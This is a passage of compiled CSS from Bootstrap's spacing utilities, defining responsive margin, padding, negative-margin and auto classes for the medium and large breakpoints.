    margin-top: 5rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-5,
  .mx-md-5 {
    margin-right: 5rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 5rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-5,
  .mx-md-5 {
    margin-left: 5rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-6 {
    margin: 6rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-6,
  .my-md-6 {
    margin-top: 6rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-6,
  .mx-md-6 {
    margin-right: 6rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-6,
  .my-md-6 {
    margin-bottom: 6rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-6,
  .mx-md-6 {
    margin-left: 6rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-7 {
    margin: 7rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-7,
  .my-md-7 {
    margin-top: 7rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-7,
  .mx-md-7 {
    margin-right: 7rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-7,
  .my-md-7 {
    margin-bottom: 7rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-7,
  .mx-md-7 {
    margin-left: 7rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-8 {
    margin: 8rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-8,
  .my-md-8 {
    margin-top: 8rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-8,
  .mx-md-8 {
    margin-right: 8rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-8,
  .my-md-8 {
    margin-bottom: 8rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-8,
  .mx-md-8 {
    margin-left: 8rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-9 {
    margin: 9rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-9,
  .my-md-9 {
    margin-top: 9rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-9,
  .mx-md-9 {
    margin-right: 9rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-9,
  .my-md-9 {
    margin-bottom: 9rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-9,
  .mx-md-9 {
    margin-left: 9rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-10 {
    margin: 10rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-10,
  .my-md-10 {
    margin-top: 10rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-10,
  .mx-md-10 {
    margin-right: 10rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-10,
  .my-md-10 {
    margin-bottom: 10rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-10,
  .mx-md-10 {
    margin-left: 10rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-md-0 {
    padding: 0 !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-md-1 {
    padding: 1rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-md-1,
  .py-md-1 {
    padding-top: 1rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-md-1,
  .px-md-1 {
    padding-right: 1rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 1rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-md-1,
  .px-md-1 {
    padding-left: 1rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-md-2 {
    padding: 2rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-md-2,
  .py-md-2 {
    padding-top: 2rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-md-2,
  .px-md-2 {
    padding-right: 2rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 2rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-md-2,
  .px-md-2 {
    padding-left: 2rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-md-3 {
    padding: 3rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-md-3,
  .py-md-3 {
    padding-top: 3rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-md-3,
  .px-md-3 {
    padding-right: 3rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 3rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-md-3,
  .px-md-3 {
    padding-left: 3rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-md-4 {
    padding: 4rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-md-4,
  .py-md-4 {
    padding-top: 4rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-md-4,
  .px-md-4 {
    padding-right: 4rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 4rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-md-4,
  .px-md-4 {
    padding-left: 4rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-md-5 {
    padding: 5rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-md-5,
  .py-md-5 {
    padding-top: 5rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-md-5,
  .px-md-5 {
    padding-right: 5rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 5rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-md-5,
  .px-md-5 {
    padding-left: 5rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-md-6 {
    padding: 6rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-md-6,
  .py-md-6 {
    padding-top: 6rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-md-6,
  .px-md-6 {
    padding-right: 6rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-md-6,
  .py-md-6 {
    padding-bottom: 6rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-md-6,
  .px-md-6 {
    padding-left: 6rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-md-7 {
    padding: 7rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-md-7,
  .py-md-7 {
    padding-top: 7rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-md-7,
  .px-md-7 {
    padding-right: 7rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-md-7,
  .py-md-7 {
    padding-bottom: 7rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-md-7,
  .px-md-7 {
    padding-left: 7rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-md-8 {
    padding: 8rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-md-8,
  .py-md-8 {
    padding-top: 8rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-md-8,
  .px-md-8 {
    padding-right: 8rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-md-8,
  .py-md-8 {
    padding-bottom: 8rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-md-8,
  .px-md-8 {
    padding-left: 8rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-md-9 {
    padding: 9rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-md-9,
  .py-md-9 {
    padding-top: 9rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-md-9,
  .px-md-9 {
    padding-right: 9rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-md-9,
  .py-md-9 {
    padding-bottom: 9rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-md-9,
  .px-md-9 {
    padding-left: 9rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-md-10 {
    padding: 10rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-md-10,
  .py-md-10 {
    padding-top: 10rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-md-10,
  .px-md-10 {
    padding-right: 10rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-md-10,
  .py-md-10 {
    padding-bottom: 10rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-md-10,
  .px-md-10 {
    padding-left: 10rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-n1 {
    margin: -1rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -1rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -1rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -1rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -1rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-n2 {
    margin: -2rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -2rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -2rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -2rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -2rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-n3 {
    margin: -3rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -3rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -3rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -3rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -3rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-n4 {
    margin: -4rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -4rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -4rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -4rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -4rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-n5 {
    margin: -5rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -5rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -5rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -5rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -5rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-n6 {
    margin: -6rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-n6,
  .my-md-n6 {
    margin-top: -6rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-n6,
  .mx-md-n6 {
    margin-right: -6rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-n6,
  .my-md-n6 {
    margin-bottom: -6rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-n6,
  .mx-md-n6 {
    margin-left: -6rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-n7 {
    margin: -7rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-n7,
  .my-md-n7 {
    margin-top: -7rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-n7,
  .mx-md-n7 {
    margin-right: -7rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-n7,
  .my-md-n7 {
    margin-bottom: -7rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-n7,
  .mx-md-n7 {
    margin-left: -7rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-n8 {
    margin: -8rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-n8,
  .my-md-n8 {
    margin-top: -8rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-n8,
  .mx-md-n8 {
    margin-right: -8rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-n8,
  .my-md-n8 {
    margin-bottom: -8rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-n8,
  .mx-md-n8 {
    margin-left: -8rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-n9 {
    margin: -9rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-n9,
  .my-md-n9 {
    margin-top: -9rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-n9,
  .mx-md-n9 {
    margin-right: -9rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-n9,
  .my-md-n9 {
    margin-bottom: -9rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-n9,
  .mx-md-n9 {
    margin-left: -9rem !important;
  }
  /* line 34, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-n10 {
    margin: -10rem !important;
  }
  /* line 35, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-n10,
  .my-md-n10 {
    margin-top: -10rem !important;
  }
  /* line 39, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-n10,
  .mx-md-n10 {
    margin-right: -10rem !important;
  }
  /* line 43, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-n10,
  .my-md-n10 {
    margin-bottom: -10rem !important;
  }
  /* line 47, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-n10,
  .mx-md-n10 {
    margin-left: -10rem !important;
  }
  /* line 55, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-md-auto {
    margin: auto !important;
  }
  /* line 56, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }
  /* line 60, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }
  /* line 64, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }
  /* line 68, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 992px) {
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-0 {
    margin: 0 !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-1 {
    margin: 1rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 1rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 1rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 1rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 1rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-2 {
    margin: 2rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 2rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 2rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 2rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 2rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-3 {
    margin: 3rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 3rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 3rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 3rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 3rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-4 {
    margin: 4rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 4rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 4rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 4rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 4rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-5 {
    margin: 5rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 5rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 5rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 5rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 5rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-6 {
    margin: 6rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-6,
  .my-lg-6 {
    margin-top: 6rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-6,
  .mx-lg-6 {
    margin-right: 6rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-6,
  .my-lg-6 {
    margin-bottom: 6rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-6,
  .mx-lg-6 {
    margin-left: 6rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-7 {
    margin: 7rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-7,
  .my-lg-7 {
    margin-top: 7rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-7,
  .mx-lg-7 {
    margin-right: 7rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-7,
  .my-lg-7 {
    margin-bottom: 7rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-7,
  .mx-lg-7 {
    margin-left: 7rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-8 {
    margin: 8rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-8,
  .my-lg-8 {
    margin-top: 8rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-8,
  .mx-lg-8 {
    margin-right: 8rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-8,
  .my-lg-8 {
    margin-bottom: 8rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-8,
  .mx-lg-8 {
    margin-left: 8rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-9 {
    margin: 9rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-9,
  .my-lg-9 {
    margin-top: 9rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-9,
  .mx-lg-9 {
    margin-right: 9rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-9,
  .my-lg-9 {
    margin-bottom: 9rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-9,
  .mx-lg-9 {
    margin-left: 9rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .m-lg-10 {
    margin: 10rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mt-lg-10,
  .my-lg-10 {
    margin-top: 10rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mr-lg-10,
  .mx-lg-10 {
    margin-right: 10rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .mb-lg-10,
  .my-lg-10 {
    margin-bottom: 10rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .ml-lg-10,
  .mx-lg-10 {
    margin-left: 10rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-lg-0 {
    padding: 0 !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-lg-1 {
    padding: 1rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 1rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 1rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 1rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 1rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-lg-2 {
    padding: 2rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 2rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 2rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 2rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 2rem !important;
  }
  /* line 11, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .p-lg-3 {
    padding: 3rem !important;
  }
  /* line 12, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 3rem !important;
  }
  /* line 16, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 3rem !important;
  }
  /* line 20, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 3rem !important;
  }
  /* line 24, ../Vendor/Bootstrap/utilities/_spacing.scss */
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 3rem !important;
  }
